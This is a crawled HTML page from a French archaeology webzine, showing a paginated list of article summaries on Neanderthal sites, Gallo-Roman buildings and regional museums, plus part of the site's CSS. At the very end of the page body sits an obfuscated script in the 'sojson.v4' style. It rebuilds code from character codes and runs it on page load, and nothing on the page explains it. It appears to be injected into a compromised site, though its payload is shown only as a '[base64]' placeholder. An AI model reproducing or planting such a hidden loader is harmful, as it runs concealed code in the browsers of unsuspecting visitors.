

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archeographe.net/taxonomy/term/1/all/administrator/Qui-donc-est-derriere-archeographe?page=3
body_size: 7668
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Archéologie" href="https://archeographe.net/taxonomy/term/1/all/feed/administrator/Qui-donc-est-derriere-archeographe" />
<link rel="shortcut icon" href="https://archeographe.net/sites/default/files/ag.svg" type="image/svg+xml" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Archéologie | archeographe</title>
  <style type="text/css" media="all">
@import url("https://archeographe.net/modules/system/system.base.css?t9dm7x");
@import url("https://archeographe.net/modules/system/system.menus.css?t9dm7x");
@import url("https://archeographe.net/modules/system/system.messages.css?t9dm7x");
@import url("https://archeographe.net/modules/system/system.theme.css?t9dm7x");
</style>
<style type="text/css" media="screen">
@import url("https://archeographe.net/sites/all/modules/qtip/library/jquery.qtip.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/qtip/css/qtip.css?t9dm7x");
</style>
<style type="text/css" media="all">
@import url("https://archeographe.net/modules/aggregator/aggregator.css?t9dm7x");
@import url("https://archeographe.net/modules/book/book.css?t9dm7x");
@import url("https://archeographe.net/modules/field/theme/field.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/footnotes/footnotes.css?t9dm7x");
@import url("https://archeographe.net/modules/node/node.css?t9dm7x");
@import url("https://archeographe.net/modules/search/search.css?t9dm7x");
@import url("https://archeographe.net/modules/user/user.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/views/css/views.css?t9dm7x");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Acme&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Amaranth&amp;subset=latin" media="all" />
<style type="text/css" media="all">
@import url("https://archeographe.net/sites/all/modules/ctools/css/ctools.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/panels/css/panels.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/taxonomy_access/taxonomy_access.css?t9dm7x");
@import url("https://archeographe.net/sites/all/modules/biblio/biblio.css?t9dm7x");
</style>
<style type="text/css" media="all">
@import url("https://archeographe.net/sites/all/themes/journalcrunch/style.css?t9dm7x");
@import url("https://archeographe.net/sites/default/files/google_fonts.css?t9dm7x");
</style>
  <script type="text/javascript" src="https://archeographe.net/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://archeographe.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://archeographe.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://archeographe.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://archeographe.net/misc/drupal.js?t9dm7x"></script>
<script type="text/javascript" src="https://archeographe.net/sites/all/modules/qtip/library/jquery.qtip.js?v=2.0.0pre"></script>
<script type="text/javascript" src="https://archeographe.net/sites/all/modules/qtip/js/qtip.js?v=2.0.0pre"></script>
<script type="text/javascript" src="https://archeographe.net/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/languages/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js?t9dm7x"></script>
<script type="text/javascript" src="https://archeographe.net/sites/all/modules/image_caption/image_caption.min.js?t9dm7x"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"journalcrunch","theme_token":"u-81zuJsheVMZ27mRN1FYKWMMxOBlgrbolVav4bFH2o","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.js":1,"sites\/all\/modules\/qtip\/js\/qtip.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.css":1,"sites\/all\/modules\/qtip\/css\/qtip.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/footnotes\/footnotes.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Acme\u0026subset=latin":1,"https:\/\/fonts.googleapis.com\/css?family=Amaranth\u0026subset=latin":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/journalcrunch\/style.css":1,"public:\/\/google_fonts.css":1}},"qtip":{"target_position":"top_right","tooltip_position":"bottom_left","show_speech_bubble_tip":1,"show_speech_bubble_tip_side":0,"speech_bubble_size":"12","show_speech_bubble_tip_solid":0,"show_shadow":0,"rounded_corners":0,"color":"ui-tooltip-youtube","custom_color":"","show_event_type":"mouseenter","hide_event_type":"unfocus","show_webform_descriptions":0,"additional_elements":""},"urlIsAjaxTrusted":{"\/taxonomy\/term\/1\/all\/administrator\/Qui-donc-est-derriere-archeographe?destination=taxonomy\/term\/1\/all\/administrator\/Qui-donc-est-derriere-archeographe%3Fpage%3D3":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1 page-taxonomy-term-all page-taxonomy-term-all-administrator page-taxonomy-term-all-administrator-qui-donc-est-derriere-archeographe" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="mainWrapper">

    <!-- Header. -->
    <div id="wrapper">

    <!-- Header. -->
    <div id="header">
            
        <div id="logo-floater">
                            <div id="logo">
                <a href="/" title="Accueil" rel="home">
                <img src="https://archeographe.net/sites/all/themes/journalcrunch/logo.png" alt="Accueil" id="logo"/>
                </a>
                </div>
                        
                                            
                                <div id="slogan">Le Webzine de votre matrimoine - ISSN 2257-6045</div>
                                    </div>
        
        <div id="topMenu">
        <ul id="main-menu-links" class="links main-menu inline clearfix"><li class="menu-217 first"><a href="/">Accueil</a></li>
<li class="menu-354 active-trail"><a href="/Archeologie" title="" class="active-trail active">Archéologie</a></li>
<li class="menu-356"><a href="/Histoire" title="">Histoire</a></li>
<li class="menu-804"><a href="/Ethnologie" title="">Ethnologie</a></li>
<li class="menu-589 last"><a href="/Archeophage" title="">Archeophage</a></li>
</ul>        </div>
        
        <div id="topSearch">
                </div>
        
        <div id="topSocial">
        <ul>                  
        <li><a rel="nofollow" class="facebook" href="https://www.facebook.com/Archeographe" title="Discutons sur Facebook"></a></li>
        <li><a class="rss" href="rss.xml" title="Abonnez-vous au fluc RSS"></a></li>
        </ul>
        </div>
    
    </div><!-- EOF: #header -->
    
  <!-- Content. -->
    <div id="content">
    
                <div id="colLeft">
            
                <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/">Accueil</a> » <a href="/Archeologie">Archéologie</a></div>                
                                <a id="main-content"></a>

                                                <h1 class="title">Archéologie</h1>
                                                
                                
                                
                                
                                
                                
                <div class="clearfix">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
    <div class="blockInner">
		                        
        <div class="content">
            <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-d6e944e858901263aba7bb888adb3b41">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/NeandertalAteliers-de-debitage-de">Néandertal Ateliers de débitage de Nideck Kleineck</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Thierry Rebmann</strong><br>Publié le Dimanche, 08 Février 2004<br><p><img style="float: left;" src="/sites/default/files/img/spip/Vallon-Nideckbach2.jpg" alt="" width="440" height="314" />La découverte d'éclats et de nucleus paléolithiques sur un affleurement volcanique à la frange du massif vosgien et de la plaine d'Alsace atteste indiscutablement du passage de néandertaliens dans la vallée de la Bruche, estimé au cours du Pléistocène supérieur pendant le Pléniglaciaire weichsélien vers -60 000 à -40 000 ans.</p><br><a href="/NeandertalAteliers-de-debitage-de">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Le-batiment-gallo-romain-de-La">Le bâtiment gallo-romain de La Perrière à la Chapelle-Saint-Fray (Sarthe)</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Le-batiment-gallo-romain-de-La"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/chapelle-01.jpg?itok=Ya9Iyp7i" width="180" height="120" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Jean-Pierre Cosnier</strong><br>Publié le Mardi, 16 Décembre 2003<br><p>Au lieu-dit La Perrière, sur le ban de La Chapelle-Saint-Fray, les ruines d'un édifice gallo-romain sont connues depuis le milieu du XIXe siècle. L'étude en a été reprise en 1965 et 1969.</p>
<br><a href="/Le-batiment-gallo-romain-de-La">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Sarreinsming-la-villa-du">Sarreinsming, la villa du Grosswald, Un site dévasté</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 02 Octobre 2003<br><p><img style="float: left;" src="/sites/default/files/img/spip/sar-14.jpg" alt="La villa du Grosswald, vue de l'est" width="480" height="331" /> Le site du Grosswald, à Sarreinsming en Moselle, est en bordure d'un plateau calcaire et domine la vallée du Fusslach. Les terres des environs conviennent aux cultures céréalières, comme on peut s'en rendre compte aujourd'hui encore. La villa romaine s'insérait dans un environnement complexe, à proximité d'une voie, d'une source, d'autres villae et d'un vicus. Celui-ci, au lieu-dit Heidenkopf, est aussi sur le ban du village.</p><br><a href="/Sarreinsming-la-villa-du">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Le-Camp-de-La-Bure-Vosges">Le Camp de La Bure (Vosges)</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 02 Octobre 2003<br><p>Le Camp celtique de La Bure, à 4,5 km au nord de Saint-Dié, est un site de hauteur qui fut occupé en permanence et défendu par des remparts entre la fin du second Age du Fer et le IVe siècle après J.-C, jusqu'à sa destruction par les Alamans.</p><br><a href="/Le-Camp-de-La-Bure-Vosges">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/L-Homme-de-Neandertal-dans-la">L&#039;Homme de Néandertal dans la Vallée de la Bruche entre 60.000 à 40.000 ans avant J.-C.</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Thierry Rebmann</strong><br>Publié le Mercredi, 01 Octobre 2003<br><p><img style="float: left;" title="Photo T.R." src="/sites/default/files/img/spip/photo2.jpg" alt="" width="440" height="314" /><strong></strong></p>
<p>Une exceptionnelle station moustérienne des collines sous-vosgiennes, dans la région du Rhin supérieur : Mutzig-Felsbourg (Bas-Rhin). Un site stratifié d'ateliers de débitage du Paléolithique moyen, à structures de foyers, industrie lithique sur roches volcaniques et volcano-sédimentaires, et riche mégafaune microfaunes.</p>
<p><strong>Le site de Mutzig-Felsbourg</strong></p><br><a href="/L-Homme-de-Neandertal-dans-la">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Le-Musee-Pierre-Noelde-Saint-Die">Le Musée Pierre-Noël de Saint-Dié-des-Vosges</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Mardi, 30 Septembre 2003<br><p>La collection archéologique du musée Pierre-Noël, à Saint-Dié, présente le fruit des recherches et des trouvailles des sites de la région.Les stèles et le matériel découverts lors des fouilles du Camp de La Bure sont exposés au Musée Pierre-Noël de Saint-Dié. La direction du musée nous a aimablement donné son accord pour prendre des photographies.</p><br><a href="/Le-Musee-Pierre-Noelde-Saint-Die">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Reliefs-rupestres-gallo-romains-de">Reliefs rupestres gallo-romains de la région de Bitche</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Reliefs-rupestres-gallo-romains-de"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/roppeviller-photo.jpg?itok=4YMtQ9vO" width="300" height="227" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Samedi, 07 Juin 2003<br><p>Dans la forêt de la région de Bitche, plusieurs reliefs rupestres gallo-romains témoignent de la persistance de cultes gaulois sous une forme romanisée. Notre article vous en propose trois, qui seront aussi l'occasion de belles randonnées.﻿</p>
<br><a href="/Reliefs-rupestres-gallo-romains-de">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Ad-catarachtas-Mosellae">Ad catarachtas Mosellae...</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Ad-catarachtas-Mosellae"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Logo.jpg?itok=h1u-H1vg" width="292" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 01 Mai 2003<br><p>Des stèles funéraires romaines et une statue de la fin du Moyen Âge sont incluses dans la maçonnerie du Moulin des Termes, une construction très ancienne de Metz. ﻿</p>
<br><a href="/Ad-catarachtas-Mosellae">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Des-archeologues-dans-les-forets-d">Des archéologues dans les forêts d&#039;Ile de France</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Cédric Duval</strong><br>Publié le Lundi, 24 Mars 2003<br><p><img style="float: left;" title="Tournage d'un film" src="/sites/default/files/img/spip/1747_archeo_p03.jpg" alt="" width="180" height="119" />Depuis quatre ans, à l'ONF Ile de France, une mission prototype composée de trois jeunes archéologues se consacre à l'étude des vestiges en forêt. L'archéologie  en  forêt aurait-elle  trouvé  ses  lettres  de  noblesse ?</p><br><a href="/Des-archeologues-dans-les-forets-d">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/La-representation-de-l-homme-et-de">La représentation de l&#039;homme et de l&#039;animal sur quelques vases classiques et post-classiques du Musée de Quito</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Mardi, 04 Mars 2003<br><p>Le Musée de la Banque Centrale de Quito<a class="see-footnote" id="footnoteref1_hde9kqa" title="En 1976, au cours d'un voyage d'étude en Amérique Latine, je pus visiter ce superbe musée. Je suis heureux aujourd'hui de pouvoir répondre à l'aimable accueil qu'on me fit alors." href="#footnote1_hde9kqa">1</a> est l'un des plus beaux musées précolombiens d'Amérique du Sud.</p><br><a href="/La-representation-de-l-homme-et-de">Lire plus</a></div></div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Aller à la première page" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4">« premier</a></li>
<li class="pager-previous"><a title="Aller à la page précédente" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=2">‹ précédent</a></li>
<li class="pager-item"><a title="Aller à la page 1" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4">1</a></li>
<li class="pager-item"><a title="Aller à la page 2" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=1">2</a></li>
<li class="pager-item"><a title="Aller à la page 3" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=2">3</a></li>
<li class="pager-current">4</li>
<li class="pager-item"><a title="Aller à la page 5" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=4">5</a></li>
<li class="pager-next"><a title="Aller à la page suivante" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=4">suivant ›</a></li>
<li class="pager-last last"><a title="Aller à la dernière page" href="/taxonomy/term/1/all/%26quot%3B?destination=taxonomy/term/1/all/&amp;quot%3B%3Fpage=4&amp;page=4">dernier »</a></li>
</ul></div>  
  
  
  
  
</div>        </div>
    </div>
</div>
  </div>
                </div>
                
                <a href="https://archeographe.net/taxonomy/term/1/all/feed/administrator/Qui-donc-est-derriere-archeographe" class="feed-icon" title="Subscribe to Archéologie"><img typeof="foaf:Image" src="https://archeographe.net/misc/feed.png" width="16" height="16" alt="Subscribe to Archéologie" /></a>                
            </div><!-- EOF: #main -->
            
            <div id="colRight">

            
            </div><!-- EOF: #sidebar -->
         
    </div><!-- EOF: #content -->
    
</div><!-- EOF: #wrapper -->
    
<!-- Footer -->    
<div id="footer">
        
    <div id="footerInner">
    
        <div class="blockFooter">
              <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">
    <div class="blockInner">
		                <h2>Archeographe - le Webzine du Patrimoine</h2>
                        
        <div class="content">
            <p>Ce webzine est destiné à recueillir des articles traitant d’archéologie dans un langage compréhensible par un-public non-initié, tout en conservant une démarche scientifique rigoureuse. Les personnes intéressées par cette discipline mais rebutées par le vocabulaire spécialisé trouveront ici, nous l'espérons, chaussures à leurs pieds.</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
                    </div>
        
        <div class="blockFooter">
              <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block">
    <div class="blockInner">
		                <h2>Droits d’auteur</h2>
                        
        <div class="content">
            <p>Les textes et les illustrations restent la propriété de leurs auteurs. Les citations sont autorisées à condition que soit fait mention de la référence indiquée au regard de l’article ou de la brève.</p>
<p>Copyright ISSN  2257-6045</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-fourth">
    <div id="block-user-login" class="block block-user">
    <div class="blockInner">
		                <h2>Connexion utilisateur</h2>
                        
        <div class="content">
            <form action="/taxonomy/term/1/all/administrator/Qui-donc-est-derriere-archeographe?destination=taxonomy/term/1/all/administrator/Qui-donc-est-derriere-archeographe%3Fpage%3D3" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-4w6uaSdQg-tHQeujst3vJYwxtsRq5lPbQKvyWCie2n0" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Se connecter" class="form-submit" /></div></div></form>        </div>
    </div>
</div>
  </div>
        </div>
        
    <div id="secondary-links">
        </div>
        
    <div id="footer-message">
                conception <a rel="nofollow" href="http://pierrez.net/">Emmanuel Pierrez</a> &#8211; site réalisé avec Drupal &#8211; design <a rel="nofollow" href="http://www.morethanthemes.com">JournalCrunch</a>, thème porté sous Drupal par <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>
    </div>
    
    </div>
    
    </div>

</div><!-- EOF: #footer -->

</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3cac2'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://archeographe.net/sites/all/themes/journalcrunch/style.css?t9dm7x
body_size: 4972
content:
@charset "utf-8";

body,html { font-family:Segoe UI, Helvetica, Arial, Helvetica, sans-serif; font-weight:normal; font-size:1rem; color:#333;
background:url(images/bk_body.jpg) repeat-x; line-height:1.3rem; margin:0; padding:0; }

input, text, textarea { font-family:Segoe UI, Arial, Helvetica, sans-serif; }

a { text-decoration:none; color:#CB3F22; }

a:hover { text-decoration:underline; }

a:focus { outline:none; }

h1, h2, h3, h4, h5 { margin:20px 0 10px 0; padding:0 0 10px 0; }

h1.title, h2.title { padding:0 0 20px 0; margin:0; }

p { margin:1rem 0; font-size: 1.1rem; line-height: 1.4rem;; }

sup { vertical-align:top; line-height: .8em; }

h1 { font-size:2rem; font-weight:normal; line-height: 2rem; }

h1 a { color:#1F88A7; }

h1 a:hover { text-decoration:none; color:#333; }

h2 { font-size:1.5rem; line-height: 1.2rem; font-weight: normal; }

h3 { font-size:1.3rem; line-height: 1.2rem; font-weight: normal; }

code { font-family:"Courier New", Courier, monospace; }

blockquote { border-left:1px dashed #AAAAAA; color:#555; font-family:Georgia,"Times New Roman",Times,serif; font-style:italic; 
line-height:1.8rem; margin:15px 0 15px 20px; padding-left:20px; }

.breadcrumb { padding:0 0 15px 0; }

 /* LAYOUT STRUCTURE
--------------------------------------------------*/
#mainWrapper { background:url(images/bandeau.jpg) center top no-repeat; margin-top: 10px; }

#wrapper { margin:0 auto; width:1460px; }

#header { height:200px; position:relative; }

#content { padding-bottom:20px; overflow:hidden; margin-top:25px; text-shadow:#eee 1px 1px; }

#content #colLeft { float:left; width:55%; margin-right:2rem; padding-top:10px; }

#content #colRight { float:left; width:40%; }

#footer { background:#111; padding:0; margin:0; text-shadow:1px 1px #000; border-top:3px solid #000; }

#footerInner { width:1460px; margin:0 auto; padding:20px 0 35px; overflow:hidden; }

/* HEADER ELEMENTS
-----------------------------------*/
#logo-floater { position:absolute; top:60px; left:0; }

#logo-floater a img { border:none; vertical-align:middle; }

#topMenu { position:absolute; left:0; top:0; text-shadow:1px 1px #124130; }

#topMenu ul.main-menu li { display: block; float: left; color:#ccc; text-transform:none; padding:0 20px 0 0; margin:0; }

#topMenu ul.main-menu li a { float:left; display:block; height:32px; min-width:10rem; color:#8DFFE3; font-weight:bold; background:#326150; padding:18px 0 0 0; text-align:center; text-transform:uppercase; font-size:1rem; }

#topMenu ul.main-menu li a:hover, #topMenu ul.main-menu li a.selected, #topMenu ul.main-menu li a.active { text-decoration:none; background:url(images/bk_topmenu_hover.jpg) 0 0 repeat-x; color:#CB3F22; text-shadow:1px 1px #528170; }

#site-name { font-size:1.6rem; padding:5px 0 0 0; }

/* Top Search */
#topSearch { position:absolute; right:0; top:10px; }

/* CONTENT ELEMENTS
-----------------------------------*/
#content .node-front { float:left; margin:0 15px 30px 15px; width:22%;
background:url(images/box_botttom_shadow.png) 50% 100% no-repeat; padding-bottom:5px; position:relative; }

#breves  { float:right; width:430px; position:relative; margin-top:70px; border:8px solid #F7F9F9; background:#F7F9F9; -moz-border-radius:8px;  -webkit-border-radius:8px; -o-border-radius:8px; border-radius:8px; }

.gauche { float:left; margin-right:.5rem;}

#content .lastBox { margin-right:0; }

#content .nodeInner { border:8px solid #F7F9F9; background:#F7F9F9; padding:.5rem; height:400px; font-size:1.2rem;
-moz-border-radius:8px;  -webkit-border-radius:8px; -o-border-radius:8px; border-radius:8px; overflow:hidden; }

#content .nodeInner div.excerpt { height:80px; }

#content .nodeInner:hover { background:#FFF; border:8px solid #B0FEEC; }

#content .node-front .nodeInner img { padding:0; width:255px; overflow:hidden; }

.node-front div.field-type-image { display:block; overflow:hidden; height:120px; }

.node-front.node-sticky div.field-type-image { display:block; overflow:hidden; height:auto; }

#content .node-front.node-sticky .nodeInner img { padding:.5rem; width:430px; height:290px; }

#content .nodeInner p { margin:.5rem 0; }

